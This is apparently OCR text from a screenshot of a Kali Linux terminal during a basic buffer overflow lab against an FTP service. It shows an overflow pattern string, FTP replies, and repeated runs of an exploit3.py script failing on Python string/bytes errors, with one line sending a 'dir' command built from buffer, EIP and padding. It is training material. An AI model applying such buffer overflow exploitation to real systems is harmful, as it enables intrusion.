 File Edit View VM Tabs Help
Kalix64 WinDev2102Eval
root@kali:~/Documents... 08:38 PM
root@kali:~/Documents/streams/basicbof
File Actions Edit View Help
root@kali:~/Documents/streams/basicbof root@kali:~ root@kali:~
Rubbish
File System
Home
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
200 Command okay.
^C
421 Service not available, remote server has closed connection
receive aborted
waiting for remote to finish abort
ftp> exit
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
zsh: permission denied: ./exploit3.py
✘ ⚡ root@kali ~/Documents/streams/basicbof chmod 755 exploit.py
chmod: cannot access 'exploit.py': No such file or directory
✘ ⚡ root@kali ~/Documents/streams/basicbof chmod 755 exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
Traceback (most recent call last):
File "/root/Documents/streams/basicbof/./exploit3.py", line 21, in <module>
s.send('dir ' + buffer + eip + padding +'\r\n')
TypeError: can only concatenate str (not "bytes") to str
✘ ⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
Traceback (most recent call last):
File "/root/Documents/streams/basicbof/./exploit3.py", line 21, in <module>
s.send(str.encode('dir ') + buffer + eip + padding +'\r\n')
TypeError: can't concat str to bytes
✘ ⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof
⚡ root@kali ~/Documents/streams/basicbof vim exploit3.py
⚡ root@kali ~/Documents/streams/basicbof ./exploit3.py
⚡ root@kali ~/Documents/streams/basicbof
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.